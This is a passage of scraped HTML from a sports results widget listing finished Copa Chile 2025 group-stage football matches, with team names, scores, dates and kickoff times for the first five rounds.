<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_148 e_120 status-finished" data-channel="deportes.futbol.copachile.766623" data-event-coverage="400" data-teams='{"home":148, "away":120}' data-stadiumgmt="-04:00" data-originaldate="2025/05/11 18:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_148"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/148.%%TEAM_LOGOS_EXTENSION%%" alt="Everton"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Everton</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_120"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U.Católica</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/120.%%TEAM_LOGOS_EXTENSION%%" alt="U. Católica"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766623&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766623" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">11-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_945 e_944 status-finished" data-channel="deportes.futbol.copachile.766622" data-event-coverage="400" data-teams='{"home":945, "away":944}' data-stadiumgmt="-04:00" data-originaldate="2025/05/20 13:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_945"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/945.%%TEAM_LOGOS_EXTENSION%%" alt="U. La Calera"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. La Calera</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_944"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">San Luis</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/944.%%TEAM_LOGOS_EXTENSION%%" alt="San Luis"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766622&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766622" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">20-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">13:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-lg-6 col-12 fecha" data-grupo="5"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 1</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_151 e_143 status-finished" data-channel="deportes.futbol.copachile.766544" data-event-coverage="400" data-teams='{"home":151, "away":143}' data-stadiumgmt="-03:00" data-originaldate="2025/01/27 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_151"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/151.%%TEAM_LOGOS_EXTENSION%%" alt="Palestino"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Palestino</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_143"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Audax I.</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/143.%%TEAM_LOGOS_EXTENSION%%" alt="Audax Italiano"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766544&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766544" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">27-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_146 e_157 status-finished" data-channel="deportes.futbol.copachile.766545" data-event-coverage="400" data-teams='{"home":146, "away":157}' data-stadiumgmt="-04:00" data-originaldate="2025/06/07 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_146"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/146.%%TEAM_LOGOS_EXTENSION%%" alt="D. Concepción"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Concepción</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_157"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. Española</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/157.%%TEAM_LOGOS_EXTENSION%%" alt="Unión Española"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766545&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766545" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">07-06-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="5"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 2</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_151 e_157 status-finished" data-channel="deportes.futbol.copachile.766561" data-event-coverage="400" data-teams='{"home":151, "away":157}' data-stadiumgmt="-03:00" data-originaldate="2025/02/01 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_151"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/151.%%TEAM_LOGOS_EXTENSION%%" alt="Palestino"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Palestino</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_157"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. Española</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/157.%%TEAM_LOGOS_EXTENSION%%" alt="Unión Española"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766561&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766561" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">01-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_143 e_146 status-finished" data-channel="deportes.futbol.copachile.766560" data-event-coverage="400" data-teams='{"home":143, "away":146}' data-stadiumgmt="-04:00" data-originaldate="2025/05/07 19:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_143"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/143.%%TEAM_LOGOS_EXTENSION%%" alt="Audax Italiano"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Audax I.</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_146"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">D. Concepción</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/146.%%TEAM_LOGOS_EXTENSION%%" alt="D. Concepción"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766560&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766560" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">07-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">19:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="5"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 3</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_143 e_157 status-finished" data-channel="deportes.futbol.copachile.766577" data-event-coverage="400" data-teams='{"home":143, "away":157}' data-stadiumgmt="-03:00" data-originaldate="2025/02/06 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_143"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/143.%%TEAM_LOGOS_EXTENSION%%" alt="Audax Italiano"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Audax I.</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_157"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. Española</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/157.%%TEAM_LOGOS_EXTENSION%%" alt="Unión Española"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766577&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766577" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">06-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_151 e_146 status-finished" data-channel="deportes.futbol.copachile.766576" data-event-coverage="400" data-teams='{"home":151, "away":146}' data-stadiumgmt="-04:00" data-originaldate="2025/04/30 16:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_151"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/151.%%TEAM_LOGOS_EXTENSION%%" alt="Palestino"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Palestino</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">4</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_146"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">4</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">D. Concepción</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/146.%%TEAM_LOGOS_EXTENSION%%" alt="D. Concepción"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766576&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766576" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">30-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">16:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="5"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 4</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_157 e_143 status-finished" data-channel="deportes.futbol.copachile.766593" data-event-coverage="400" data-teams='{"home":157, "away":143}' data-stadiumgmt="-03:00" data-originaldate="2025/03/21 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_157"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/157.%%TEAM_LOGOS_EXTENSION%%" alt="Unión Española"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. Española</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_143"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Audax I.</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/143.%%TEAM_LOGOS_EXTENSION%%" alt="Audax Italiano"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766593&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766593" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">21-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_146 e_151 status-finished" data-channel="deportes.futbol.copachile.766592" data-event-coverage="400" data-teams='{"home":146, "away":151}' data-stadiumgmt="-03:00" data-originaldate="2025/03/23 12:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_146"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/146.%%TEAM_LOGOS_EXTENSION%%" alt="D. Concepción"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Concepción</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_151"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Palestino</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/151.%%TEAM_LOGOS_EXTENSION%%" alt="Palestino"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766592&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766592" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">23-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">12:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="5"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 5</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_157 e_151 status-finished" data-channel="deportes.futbol.copachile.766608" data-event-coverage="400" data-teams='{"home":157, "away":151}' data-stadiumgmt="-04:00" data-originaldate="2025/04/06 17:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_157"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/157.%%TEAM_LOGOS_EXTENSION%%" alt="Unión Española"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. Española</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_151"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Palestino</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/151.%%TEAM_LOGOS_EXTENSION%%" alt="Palestino"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766608&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766608" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">06-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">17:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_146 e_143 status-finished" data-channel="deportes.futbol.copachile.766609" data-event-coverage="400" data-teams='{"home":146, "away":143}' data-stadiumgmt="-04:00" data-originaldate="2025/04/06 18:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" 